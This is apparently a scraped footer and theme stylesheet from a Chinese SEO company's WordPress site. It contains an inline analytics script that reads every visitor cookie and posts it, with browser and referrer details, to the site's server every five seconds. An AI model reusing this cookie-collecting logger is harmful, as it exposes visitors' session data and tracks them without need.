    }
    .wztkj_foot_text ol li {
        list-style: decimal;
        list-style-position: inside;
    }
    .wztkj_foot_text .w-e-todo li {
        list-style: none;
    }
    .wztkj_foot_text table {
        border-collapse: collapse;
    }
    .wztkj_foot_text table td,
    .wztkj_foot_text table th {
        border: 1px solid #ccc;
        font-size: 13px;
        padding: 5px;
    }
    .wztkj_foot_text table th {
        border-bottom-width: 2px;
        background-color: #F1F1F1;
    }
    .wztkj_foot_text table tr:hover {
        background-color: #F1F1F1;
    }
    .wztkj_foot_text p iframe {
        display: block;
        width: 100%;
        height: 760px;
        margin: 0 auto;
    }
    .wztkj_foot_text pre {
        margin: 10px 0;
        padding: 15px;
        font-size: 14px;
        border-radius: 3px;
        background-color: #F1F1F1;
    }
    
    @media (max-width: 750px) {
        .wztkj_foot_text p iframe {
            height: 350px;
        }
        .wztkj_head_logo {
            display: none;
        }
    }
    @media (max-width: 600px) {
        .wztkj_foot_text p iframe {
            height: 240px;
        }
    }
    .wztkj_foot {
        background-color: #fff;
        color: #000;
    }
    .wztkj_foot a {
        color: #000;
        font-size: 14px;
    }
    .wztkj_foot_t_wz ul li a {
        color: #000;
        border: 1px solid #000;
    }
</style>
<!-- 简洁版 增加类名 wztkj_foot_t_concise -->

<footer class="wztkj_foot ">
    <div>
        <div class="wztkj_footer wztkj_container">
            <div class="wztkj_foot_t">
                
                <div class="wztkj_head_logo">
                    <a href="/">
                            <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/LOGO.webp" alt=logo>
                        </a>                </div>
                <!-- 样式一  wztkj_foot_t_menuwidebox -->
                <!-- 样式二  wztkj_foot_t_menubox -->

                <div class="wztkj_foot_t_menuwidebox">
                    <div>
                        <h3>菜单1</h3>
                        <div class="wztkj_foot_t_menu">
                          <div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="/fwbj">服务价格</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.seohnzz.com/wzyh">行业资讯</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1784"><a href="https://www.seohnzz.com/uncategorized/1782.html">联系我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1785"><a href="https://www.seohnzz.com/gywm/726.html">关于我们</a></li>
</ul></div>                        </div>
                    </div>
                </div>

                <div class="wztkj_foot_t_contact">
                    <div class="wztkj_foot_t_contactl">
                        <p >公司：郑州沃之涛科技有限公司</p>                        <p >热线：15838184416</p>                        <p >地址：河南省郑州市农业路与中州大道交汇处苏荷中心1715</p>                        <p >邮箱：1500351892@qq.com</p>                    </div>
                    <div class="wztkj_foot_t_contactr_box">
                                                <div class="wztkj_foot_t_contactr">
                            <img src="https://www.seohnzz.com/wp-content/uploads/2022/04/qrcode_for_gh_9d5837a356bc_258-3.jpg" alt="微信二维码">
                        </div>
                                                                         <div class="wztkj_foot_t_contactr">
                            <img src="https://www.seohnzz.com/wp-content/uploads/2022/04/3333.jpg" alt="微信二维码">
                        </div>
                                            </div>
                </div>
            </div>
            <div class="wztkj_foot_b">
                Copyright ©2022-2025                <a href="https://beian.miit.gov.cn" target="_blank">豫ICP备19013849号-1</a> 
                <a href="/sitemap.html" target="_blank">网站地图</a> 
                <a href="/tag.html" target="_blank">TAG云库</a>            </div>
            <div class="wztkj_foot_text">
                            </div>
        </div>
    </div>
</footer>

<script>
jQuery(document).ready(function($) {
    if ($(".wztkj_foot_t_menuwidebox").length) {
        $(".wztkj_foot_text").hide();
    } else {
        $(".wztkj_foot_text").show();
    }
    
    $("#wztkj_top").click(function() {
        $("html,body").animate({
            scrollTop: 0
        }, 500);
        return false;
    })
    if ($(window).scrollTop() <= 400) {
        $("#wztkj_top").hide();
    }
    $(window).bind('scroll resize', function() {
        if ($(window).scrollTop() <= 400) {
            $("#wztkj_top").hide();
        } else {
            $("#wztkj_top").show();
        }
    })
    
    // 客服悬浮栏显示控制
    $(".wztkj_sidekefu>div").hover(function(){
        $(this).children(".wztkj_sidekefu_popup").stop().fadeIn()
    },function() {
        $(this).children(".wztkj_sidekefu_popup").stop().fadeOut()
    })
})

console.log(`%c     积木主题 v0.1.7       https://www.rbzzz.com  `, 'padding:8px 0;margin:10px 0;font-size:12px;background-image: linear-gradient(to right, #030307 0% 50%, #fadfa3 50%); color: #fadfa3');
</script>
<script>
    function grin(tag) {
    	var myField;
    	tag = ' '+tag+' ';
    	if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
    </script>
            <script>
                function baiduseo_getBrowserType() {
                    const ua = (navigator.userAgent || "").toLowerCase();


                    // 一、爬虫检测


                    const botKeywords = [
                        'bot', 'crawl', 'spider', 'slurp', 'search', 'fetch', 'index',
                        'googlebot', 'bingbot', 'yandexbot', 'baiduspider', 'sogou', 'exabot',
                        'duckduckbot', 'facebot', 'ia_archiver', 'semrush', 'ahrefsbot',
                        'python-requests', 'curl', 'wget', 'postmanruntime', 'httpclient'
                    ];

                    let isBot = false;
                    if (!ua || ua.trim() === "") {
                        isBot = true; // UA为空
                    } else {
                        isBot = botKeywords.some(keyword => ua.includes(keyword));
                    }

                    // 如果是爬虫访问，直接返回结果
                    if (isBot) {
                        return
                    }

                    // 二、浏览器识别逻辑
                    let browser = 'Other';
                    let version = '';

                    // Opera
                    if (ua.includes('opera') || ua.includes('opr/')) {
                        browser = 'Opera';
                    }
                    // IE系列
                    else if (ua.includes('trident') && ua.includes('rv:11.0')) {
                        browser = 'IE11';
                    } else if (ua.includes('compatible') && ua.includes('msie') && !ua.includes('opera')) {
                        const match = ua.match(/msie (\d+\.\d+)/);
                        if (match) {
                            const ver = parseFloat(match[1]);
                            if (ver === 7) browser = 'IE7';
                            else if (ver === 8) browser = 'IE8';
                            else if (ver === 9) browser = 'IE9';
                            else if (ver === 10) browser = 'IE10';
                            else browser = 'IE';
                            version = ver;
                        }
                    }
                    // Edge（新版/旧版）
                    else if (ua.includes('edg/') || ua.includes('edge/')) {
                        browser = 'Edge';
                    }
                    // Firefox
                    else if (ua.includes('firefox')) {
                        browser = 'Firefox';
                    }
                    // UC 浏览器
                    else if (ua.includes('ubrowser')) {
                        browser = 'UC';
                    }
                    // QQ 浏览器
                    else if (ua.includes('qqbrowser')) {
                        browser = 'QQ';
                    }
                    // Safari（排除 Chrome/Edge/Opera）
                    else if (ua.includes('safari') && !ua.includes('chrome') && !ua.includes('edg') && !ua.includes('opr')) {
                        browser = 'Safari';
                    }
                    // Chrome（排除 Edge/Opera/UC）
                    else if (ua.includes('chrome') && !ua.includes('edg') && !ua.includes('opr') && !ua.includes('ubrowser')) {
                        browser = 'Chrome';
                    }

                    // -------------------------
                    // 三、返回结果
                    // -------------------------
                    return {
                        browser,
                        version,
                        isBot: false
                    };
                }

                /**
                 * 检测访客来源（带 30 天有效期）
                 * - 自动识别付费 / 自然 / 外链 / 直接访问
                 * - 首跳来源在 localStorage 中保存 30 天
                 * @param {string} [siteDomain=window.location.hostname] 当前站点主域名
                 * @returns {{type: string, referrer: string|null, detail: string}}
                 */
                function detectTrafficSource(siteDomain = window.location.hostname) {
                    const ref = document.referrer || '';
                    const params = new URLSearchParams(window.location.search);

                    const STORAGE_KEY = 'traffic_source';
                    const EXPIRY_DAYS = 30;
                    const now = Date.now();

                    // 已保存的首跳来源（如存在且未过期）
                    const saved = localStorage.getItem(STORAGE_KEY);
                    if (saved) {
                        try {
                            const parsed = JSON.parse(saved);
                            if (parsed && parsed.type && parsed.detail && parsed.timestamp) {
                                const ageDays = (now - parsed.timestamp) / (1000 * 60 * 60 * 24);
                                if (ageDays < EXPIRY_DAYS) {
                                    return parsed; // 未过期 → 直接返回
                                } else {
                                    // 已过期 → 清除
                                    localStorage.removeItem(STORAGE_KEY);
                                }
                            }
                        } catch (e) {
                            localStorage.removeItem(STORAGE_KEY);
                        }
                    }

                    const adParams = ['utm_medium', 'utm_source', 'utm_campaign', 'gclid', 'fbclid', 'ttclid', 'msclkid'];
                    const searchEngines = [
                        'google.', 'bing.', 'yahoo.', 'baidu.', 'sogou.', 'so.com',
                        'duckduckgo.', 'yandex.', 'sm.cn', 'ecosia.'
                    ];

                    let traffic = {
                        type: 'direct',
                        referrer: null,
                        detail: '直接访问',
                        timestamp: now
                    };

                    // 1️⃣ 付费广告流量
                    for (const p of adParams) {
                        if (params.has(p)) {
                            traffic = {
                                type: 'paid',
                                referrer: ref || null,
                                detail: '付费访问',
                                timestamp: now
                            };
                            break;
                        }
                    }

                    // 2️⃣ 自然搜索流量
                    if (traffic.type === 'direct' && ref) {
                        const refLower = ref.toLowerCase();
                        for (const engine of searchEngines) {
                            if (refLower.includes(engine) || refLower.includes('/search?') || refLower.includes('query=')) {
                                traffic = {
                                    type: 'organic',
                                    referrer: ref,
                                    detail: '自然流量',
                                    timestamp: now
                                };
                                break;
                            }
                        }
                    }

                    // 3️⃣ 外部引荐流量
                    if (traffic.type === 'direct' && ref && !ref.includes(siteDomain)) {
                        traffic = {
                            type: 'referral',
                            referrer: ref,
                            detail: '外部链接',
                            timestamp: now
                        };
                    }

                    // 4️⃣ 保存首跳来源（仅首次）
                    try {
                        localStorage.setItem(STORAGE_KEY, JSON.stringify(traffic));
                    } catch (e) {
                        console.warn('localStorage 保存来源失败：', e);
                    }

                    return traffic;
                }


                const reee = detectTrafficSource()
                const geee = baiduseo_getBrowserType()


                function baiduseo_getUserOsInfo() {
                    const userAgent = navigator.userAgent;
                    if (userAgent.indexOf("Windows NT 10.0") !== -1) return "Windows 10";
                    if (userAgent.indexOf("Windows NT 6.2") !== -1) return "Windows 8";
                    if (userAgent.indexOf("Windows NT 6.1") !== -1) return "Windows 7";
                    if (userAgent.indexOf("Windows NT 6.0") !== -1) return "Windows Vista";
                    if (userAgent.indexOf("Windows NT 5.1") !== -1) return "Windows XP";
                    if (userAgent.indexOf("Windows NT 5.0") !== -1) return "Windows 2000";
                    if (userAgent.indexOf("Mac") !== -1) return "Mac/iOS";
                    if (userAgent.indexOf("X11") !== -1) return "UNIX";
                    if (userAgent.indexOf("Linux") !== -1) return "Linux";
                    return "Other";
                }
                // 定义发送请求的函数
                function baiduseo_sendRequest() {
                    var baiduseo_ip = '18.118.106.7'
                    var baiduseo_nonce = 'e9b616fb78'
                    var baiduseo_action = 'baiduseo_liuliang_log'
                    var baiduseo_userAgent = navigator.userAgent
                    var baiduseo_referrer = reee.referrer ? reee.referrer : ""
                    var baiduseo_currentUrl = window.location.href;
                    var baiduseo_allCookies = document.cookie;
                    var baiduseo_session = '6e21e502f669b166e58040198f44e155';
                    var baiduseo_time = '1768750214';
                    var baiduseo_language = navigator.language || navigator.userLanguage;
                    var baiduseo_pla = baiduseo_getUserOsInfo();
                    var baiduseo_liulanqi = geee.browser;
                    var baiduseo_detail = reee.detail;

                    if (/mobile/i.test(baiduseo_userAgent)) {
                        var baiduseo_type = 2;
                    } else {
                        var baiduseo_type = 1;
                    }
                    var xhr = new XMLHttpRequest();
                    xhr.open('POST', 'https://www.seohnzz.com/wp-admin/admin-ajax.php', true);
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onreadystatechange = function() {};
                    var requestData = 'ip=' + baiduseo_ip + '&userAgent=' + baiduseo_userAgent + '&referrer=' + baiduseo_referrer + '&currentUrl=' + baiduseo_currentUrl + '&allCookies=' + baiduseo_allCookies + '&nonce=' + baiduseo_nonce + '&action=' + baiduseo_action + '&baiduseo_time=' + baiduseo_time + '&session=' + baiduseo_session + '&baiduseo_type=' + baiduseo_type + '&baiduseo_language=' + baiduseo_language + '&baiduseo_pla=' + baiduseo_pla + '&baiduseo_liulanqi=' + baiduseo_liulanqi + '&baiduseo_detail=' + baiduseo_detail;
                    xhr.send(requestData);
                }

                // 每5秒执行一次请求
                baiduseo_sendRequest();
                setInterval(baiduseo_sendRequest, '5000');
            </script>
<script type="text/javascript" src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js?ver=1.0.7" id="jweixin-1.6.0.js-js"></script>
        <script>
            wx.config({
                debug: false,
                appId: 'wxb4d4a2376db6b055', 
                timestamp: 1768750215, 
                nonceStr: 'cZv9fFMIiY9lUdAO', 
                signature: '63d4c6aef43ad4615ca3d0cb66f9f4363ce2cfc4',
                jsApiList: ['updateAppMessageShareData','updateTimelineShareData','onMenuShareAppMessage','onMenuShareTimeline'],
            });
            wx.ready(function () {   
             
              wx.updateAppMessageShareData({
                title: '单页面SEO网站优化', 
                desc: '', 
                link: 'https://www.seohnzz.com/tag/%E5%8D%95%E9%A1%B5%E9%9D%A2seo%E7%BD%91%E7%AB%99%E4%BC%98%E5%8C%96', 
                imgUrl: 'https://www.seohnzz.com/wp-content/uploads/2021/10/arc_10581_1.jpg', 
                success: function (res) {
                  console.log(res)
                }
              })
            }); 
            
    </script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/index.css
body_size: 35645
content:
* {
    padding: 0;
    margin: 0;
}

::-webkit-scrollbar {
    width: 10px;
    height: 4px;
    background-color: #f1f1f1;
}
::-webkit-scrollbar-thumb {
    background-color: #ccc;
    border-radius: 10px;
}
::-webkit-scrollbar-track {
    background-color: #f1f1f1;
}

body {
    --theme-bgcolor: #fff;                                      /* 背景白色 */
    --theme-color-red: #CC0033;                                 /* 红色 */
    --theme-title-shadow: 0 -1px 10px 0 rgb(136 136 136 / 30%); /* 标题阴影 */
    --theme-hover-shadow: 0 0px 10px 10px rgb(22 35 49 / 15%);  /* 悬浮阴影效果 */
    --theme-hover-color: #01AAED;                               /* 超链接悬浮背景 */
    
    --title-hd: #000;                                           /* 标题颜色 */
    --title-fhd: #000;                                          /* 副标题颜色 */
    
    --padding: 30px;                                            /* 边距（考虑） */
    
    --border-color-f5f6f7: #f5f6f7;
    --border-color: #e8e8e8;                                    /* 边框颜色 */
    --border-radius: 3px;                                       /* 边框圆角 */
    
    --btn-jifen-color: #FFA210;                                 /* 按钮积分颜色 */
    --btn-mianfei-color: #5EB3FF;                               /* 免费 */
    --btn-VIP-color: #FF2728;                                   /* VIP */
    
    --wenzi-module-bg: rgb(255, 94, 0);                         /* 文字模块样式二背景色(橙色) */
    --wenzi-module-hover-bg: #2b58ab;                           /* 文字模块样式二悬浮背景色(蓝色) */
    
    --single-sign-bg: linear-gradient(90deg, #385DFE, #5EB3FF);  /* 站长亲测背景 */
    
    --aside-meta-color: #8a92a9;                                /*  */
    --aside-text-color: #062743;                                /* 侧边栏字体颜色 */
    
    --color1: #dc3545;
    --color2: #ffc107;
    --color3: #007bff;
    --color4: #6c757d;
}
a {
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
    color: #000;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: var(--theme-hover-color);
}

a:active {
    text-decoration: none;
}

textarea {
    resize: none;
}

em,
i {
    font-style: normal
}

li {
    list-style: none
}

img {
    border: 0;
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

input,
button {
    outline: none;
}

p {
    word-wrap: break-word
}

select {
    font-size: 14px;
    line-height: 2;
    color: #2c3338;
    border-color: #8c8f94;
    box-shadow: none;
    border-radius: var(--border-radius);
    padding: 0 24px 0 8px;
    min-height: 38px;
    max-width: 25rem;
    -webkit-appearance: none;
    background: #fff url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 5px top 55%;
    background-size: 15px;
    cursor: pointer;
    vertical-align: middle;
}
.wztkj_headsm,
.wztkj_navsm {
    display: none;
}

/* 清除浮动 */

.clearfix:after {
    content: "020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    /* 触发 hasLayout */
    zoom: 1;
}


.wztkj_container {
    width: 1260px;
    margin: 0px auto;
    position: relative;
}

/* 跑马灯 */
.wztkj_scro {
    width: 100%;
    overflow: hidden;
    padding: 5px 0;
    background-color: #000;
    color: #fff;
    z-index: 10;
    font-size: 14px;
}
/* wztkj_popup */
.wztkj_popup {
    position: fixed;
    top: 25%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(0, 0, 0, .5);
    color: #FFF;
    padding: 10px 30px;
    border-radius: var(--border-radius);
    display: none;
    z-index: 100000;
    font-size: 15px;
}
/* 加载遮罩 */
.wztkj_masks {
    display: none; 
    position: fixed;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0.7;
}
.wztkj_loading{
	width: 80px;
	height: 40px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.wztkj_loading span{
	display: inline-block;
	width: 8px;
	height: 100%;
	border-radius: var(--border-radius);
	background: #99CCFF;
	-webkit-animation: load 1s ease infinite;
	animation: load 1s ease infinite;
}
@-webkit-keyframes load{
	0%,100%{
		height: 40px;
		background: #99CCFF;
	}
	50%{
		height: 70px;
		margin: -15px 0;
		background: #0099FF;
	}
}
.wztkj_loading span:nth-child(2){
	-webkit-animation-delay:0.2s;
	animation-delay:0.2s;
}
.wztkj_loading span:nth-child(3){
	-webkit-animation-delay:0.4s;
	animation-delay:0.4s;
}
.wztkj_loading span:nth-child(4){
	-webkit-animation-delay:0.6s;
	animation-delay:0.6s;
}
.wztkj_loading span:nth-child(5){
	-webkit-animation-delay:0.8s;
	animation-delay:0.8s;
}
/* 模块标题 */
.wztkj_title {
    margin: 20px 0;
    text-align: center;
    padding: 10px 0;
}
.wztkj_title_hd {
    margin-bottom: 15px;
    line-height: normal;
    font-weight: bold;
    font-size: 24px;
    color: var(--title-hd);
}
.wztkj_title_fhd {
    color: var(--title-fhd);
    opacity: 0.8;
    display: inline-block;
    line-height: normal;
    font-weight: normal;
    font-size: 14px;
}
.wztkj_title_fhd::after {
    content: " ";
    display: inline-block;
    width: 180px;
    height: 1px;
    background-color: #000000;
    opacity: 0.2;
    vertical-align: middle;
    margin: 0 20px;
}
.wztkj_title_fhd::before {
    content: " ";
    display: inline-block;
    width: 180px;
    height: 1px;
    background-color: #000000;
    opacity: 0.2;
    vertical-align: middle;
    margin: 0 20px;
}

/* 头部浮动 */
.wztkj_header_sticky {
    position: sticky;
    top: 0;
}


/* 头部 */
.wztkj_header {
    background-color: #FFF;
    z-index: 9999;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1) ;
}
.wztkj_head {
    padding: 18px 0;
    z-index: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
     -webkit-box-align: center; 
     -webkit-align-items: center; 
     align-items: center; 
    -webkit-box-pack: justify;
    justify-content: space-between;
}
.wztkj_head_l {
    display: flex;
    align-items: center;
}
.wztkj_head_logo {
    height: 48px;
}
.wztkj_head_logo img {
    height: 100%;
}
.wztkj_head_search {
    display: none;
    align-items: center; 
    justify-content: center;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
}
.wztkj_head_search_close {
    width: 30px;
    height: 30px;
    line-height: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15%;
    --after-color: #FFF;
}
.wztkj_head_search_close_color {
    --after-color: #2c3338;
}
select[name='head_mobile_type'],
select[name='head_type'],
select[name='wztkj_head_type2'] {
    --select-color: #2c3338;
    
    color: var(--select-color);
}


.wztkj_head_search_close::after,
.wztkj_head_search_close::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 5px;
    background-color: var(--after-color);
    transform: translateY(-50%);
}
.wztkj_head_search_close::after {
    transform: rotate(45deg);
}
.wztkj_head_search_close::before {
    transform: rotate(-45deg);
}

.wztkj_head_search_close img {
    width: 100%;
    height: 100%;
}
.wztkj_head_search>form>div {
    float: left;
}
.wztkj_head_search_sel {
    margin-right: 10px;
}
.wztkj_head_search_ipt {
    position: relative;
}
.wztkj_head_search_ipt>input {
    outline: none;
    height: 38px;
    width: 380px;
    float: left;
    border: 1px solid #8c8f94;
    padding-left: 5px;
    box-sizing: border-box;
    border-radius: var(--border-radius);
}
.wztkj_head_search_ipt>button {
    position: absolute;
    right: 0;
    height: 100%;
    width: 75px;
    border-radius: 0 var(--border-radius) var(--border-radius) 0;
    border: 0;
    cursor: pointer;
    color: #fff;
    background-color: var(--theme-hover-color);
}
.wztkj_head_search_ipt>button>img {
    width: 16px;
    height: 16px;
}
.wztkj_head_sign {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center; 
    -webkit-align-items: center; 
    align-items: center; 
    -webkit-box-pack: justify;
    font-size: 14px;
}
.wztkj_head_sign>div {
    cursor: pointer;
}
.wztkj_head_sign img {
    vertical-align: sub;
    margin-right: 3px;
}
#wztkj_sign,
.wztkj_head_sign_zc {
    display: inline-block;
    box-sizing: border-box;
    width: 87px;
    text-align: center;
    line-height: 30px;
    border-radius: var(--border-radius);
    margin-left: 10px;
}
.wztkj_sign_success {
    position: relative;
}
.wztkj_sign_success_popup {
    display: none;
    position: absolute;
    top: 48px;
    left: -308px;
    background-color: #fff;
    width: 366px;
    min-height: 200px;
    z-index: 99999;
    box-shadow: 0 0px 8px -4px rgb(22 35 49 / 60%);
}
.wztkj_sign_success_popup_hd {
    box-sizing: border-box;
    padding: 25px 20px;
    /*overflow: hidden;*/
    display: flex;
    align-items: center;
    width: 366px;
    border-bottom: 1px solid #eeeeee;
}
.wztkj_sign_success_popup_hdimg {
    width: 64px;
    height: 64px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 15px;
}
.wztkj_sign_success_popup_hdimg img {
    width: 100%;
    height: 100%;
    margin-right: 0;
}
.wztkj_sign_success_popup_hduser {
    line-height: 1.5;
}
.wztkj_sign_success_popup_hduser h3 {
    font-size: 16px;
    /* margin-top: 5px; */
    margin-bottom: 5px;
    font-weight: 300;
}
.wztkj_sign_success_popup_hduser em {
    margin-top: 5px;
    font-size: 14px;
    display: block;
    color: #999999;
    font-weight: 300;
}
.wztkj_sign_success_popup_hduser em>span {
    color: var(--btn-VIP-color);
    font-weight: 700;
}
.wztkj_sign_success_popup_bd ul {
    display: flex;
    flex-wrap: wrap;
}
.wztkj_sign_success_popup_bd ul li {
    width: 25%;
    text-align: center;
    line-height: 1;
    padding: 10px 0;
    font-size: 14px;
}
.wztkj_sign_success_popup_bd ul li span {
    display: block;
    margin-bottom: 5px;
    font-size: 24px;
}
.wztkj_sign_success_popup_bd ul li a {
    color: #999999;
    transition: all 0.5s;
    font-weight: normal;
}
.wztkj_sign_success_popup_bd ul li:hover span,
.wztkj_sign_success_popup_bd ul li:hover a {
    color: var(--theme-hover-color);
}
.wztkj_sign_search {
    margin-right: 10px;
}
.wztkj_sign_fabu {
    margin-right: 10px;
    display: flex;
    align-items: center;
}
.wztkj_sign_fabu:hover span {
    color: var(--theme-hover-color);
}
.wztkj_sign_fabu:hover a {
    color: var(--theme-hover-color);
}
/* 导航 */
.wztkj_nav_to_right {
    margin-left: auto;
    margin-right: 20px;
}
.wztkj_nav>div>ul:after {
    content: "020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.wztkj_nav>div>ul>li {
    float: left;
    font-size: 16px;
    font-weight: 300;
    padding: 8px 10px;
    line-height: 35px;
    box-sizing: border-box;
    position: relative;
    white-space: nowrap;
}
.wztkj_nav>div>ul>.wztkj_nav_xz {
    border-bottom: 2px solid var(--theme-hover-color);
}
.wztkj_nav>div>ul>.menu-item-has-children:hover:after {
    transform: rotate(45deg);
}
.wztkj_nav>div>ul>.menu-item-has-children:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    transform: rotate(-45deg);
    right: 0px;
    top: 55%;
    margin-top: -5px;
    transition: all 0.3s;
}
.wztkj_nav .sub-menu .menu-item-has-children:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    transform: rotate(-45deg);
    right: 15px;
    top: 55%;
    margin-top: -5px;
}
.wztkj_nav>div>ul>.wztkj_nav_xz>a {
    color: var(--theme-hover-color);
    font-weight: 700;
}

.wztkj_nav>div>ul>li .sub-menu {
    position: absolute;
    top: 46px;
    left: 50%;
    z-index: 99999;
    transform: translateX(-50%);
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, .05);
    border-radius: var(--border-radius);
    pointer-events: none;
} 
.wztkj_nav>div>ul>li .sub-menu .sub-menu {
    top: 0;
    left: 100.5%;
    transform: translateX(0);
}
.wztkj_nav>div>ul>li .sub-menu>li {
    margin-bottom: 0;
    height: 0;
    min-width: 180px;
    opacity: 0;
    transition: all 0.25s;
    position: relative;
    box-sizing: border-box;
}
.wztkj_nav>div>ul>li .sub-menu>li>a {
    display: block;
    width: 100%;
    line-height: 40px;
    z-index: 1;
    text-align: center;
    font-weight: normal;
    box-sizing: border-box;
    transition: .1s;
}
.wztkj_headertwo_nav .sub-menu>li:hover > a,
.wztkj_nav .sub-menu>li:hover > a {
    padding-left: 5px;
    color: var(--theme-hover-color);
}
.wztkj_headertwo_nav .menu .sub-menu>li>a::after,
.wztkj_nav>div>ul>li> .sub-menu>li>a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.wztkj_nav>div>ul .menu-item:hover .sub-menu {
    pointer-events: auto;
}
.wztkj_nav>div>ul .menu-item:hover > .sub-menu>li {
    height: 40px;
    border-bottom: 1px solid #eee;
    position: relative;
    padding: 0 15px;
    opacity: 1;
}
.wztkj_nav>div>ul>li:hover .sub-menu>li:last-child {
    border-bottom: 0;
}
/* 基础导航样式 */
.wztkj_headertwo {
    padding: 10px 0;
}
.wztkj_headertwobox {
    display: flex;
    align-items: center;
    position: relative;
}
.wztkj_prefile {
    display: flex;
}
.wztkj_prefile div + div {
    margin-left: 10px;
}
.wztkj_prefile .wztkj_sign_fabu {
    margin-right: 0;
}
.wztkj_headertwo_logo {
    float: left;
    height: 48px;
}
.wztkj_headertwo_logo img {
    height: 100%;
}
.wztkj_headertwo_nav {
    margin: 0 auto;
    white-space: nowrap;
}
.wztkj_headertwo_nav_to_right {
    margin-left: auto;
    margin-right: 20px;
}
.wztkj_headertwo_search {
    height: 48px;
    display: flex;
    align-items: center;
}
.wztkj_headertwo_search_to_fixed {
    position: fixed;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10001;
    width: 400px;
    height: 150px;
    background-color: #fff;
    border-radius: var(--border-radius);
    
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    transition: .3s;
}
.wztkj_headertwo_search_to_fixed::before {
    content: "搜索内容";
    position: absolute;
    top: 20px;
    z-index: 1;
}
.wztkj_headertwo_search_to_fixed_show {
    top: 30%;
    opacity: 1;
    pointer-events: auto;
}

.wztkj_headertwo_nav .menu {
    display: flex;
    height: 48px;
    align-items: center;
}
.wztkj_headertwo_nav .menu>li {
    padding: 0 10px;
    line-height: 48px;
    position: relative;
}
.wztkj_headertwo_nav .menu>li>a {
    display: inline-block;
}
.wztkj_headertwo_search select {
    min-height: 30px;
    height: 30px;
}
.wztkj_headertwo_search input {
    color: none;
    outline: none;
    border: 0;
    height: 30px;
    width: 220px;
    border: 1px solid #8c8f94;
    padding-left: 5px;
    box-sizing: border-box;
    border-radius: var(--border-radius);
}
.wztkj_head_search2 {
    position: relative;
    margin-left: 3px;
}
.wztkj_headertwo_search button {
    position: absolute;
    right: 0;
    top: 0px;
    height: 30px;
    width: 50px;
    border-radius: 0 var(--border-radius) var(--border-radius) 0;
    border: 0;
    cursor: pointer;
    color: #fff;
    background-color: var(--theme-hover-color);
}
.wztkj_headertype_three .menu-item-has-children:after,
.wztkj_headertwo_nav .menu-item-has-children:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    transform: rotate(-45deg);
    right: 0;
    top: 22px;
    transition: all 0.3s;
}
.wztkj_headertype_three .menu-item-has-children:hover::after,
.wztkj_headertwo_nav .menu-item-has-children:hover::after {
    transform: rotate(45deg);
}
.wztkj_headertwo_nav .menu>li .sub-menu {
    position: absolute;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 99999;
    border-radius: var(--border-radius);
    box-shadow: 0 0 10px rgba(0, 0, 0, .05);
}
.wztkj_headertwo_nav .menu>li .sub-menu .sub-menu {
    top: 0;
    left: 101%;
    transform: translateX(-0%);
}
.wztkj_headertwo_nav .menu .sub-menu>li {
    height: 0;
    text-align: center;
    min-width: 180px;
